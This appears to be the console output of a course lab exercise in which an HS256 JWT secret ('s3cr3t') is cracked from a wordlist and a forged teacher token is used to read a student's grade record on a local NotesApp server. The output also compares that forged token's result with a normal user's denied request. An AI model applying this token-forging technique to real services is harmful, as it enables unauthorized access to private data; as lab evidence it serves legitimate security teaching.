 JWT2-evidence-forged - I:\Oll
== NotesApp JWT Part 2 - forged TEACHER identity (real requests, no cookie) ==
== target: http://127.0.0.1:8082 ==
[1] HS256 secret recovered from the course wordlist
    candidates tried   : 8 / 15
    recovered secret   : s3cr3t  (6 characters)
    computed signature : U-mti4NnT0VYTZmqwhJ0XshcLdAB89yRoUed5M-NovQ
    signature in token : U-mti4NnT0VYTZmqwhJ0XshcLdAB89yRoUed5M-NovQ
    identical          : True
[2] GET /api/notes/3   Authorization: Bearer <forged teacher JWT>
{
  "class_id": 1,
  "class_name": "Mathematics",
  "comment": "Solid work, keep it up.",
  "grade": 12.6,
  "id": 3,
  "student": "bob",
  "student_id": 7
}
HTTP 200
[3] same request with the real alice JWT (Class 8 owner check)
{
  "error": "not found"
}
HTTP 404
请按任意键继续. . .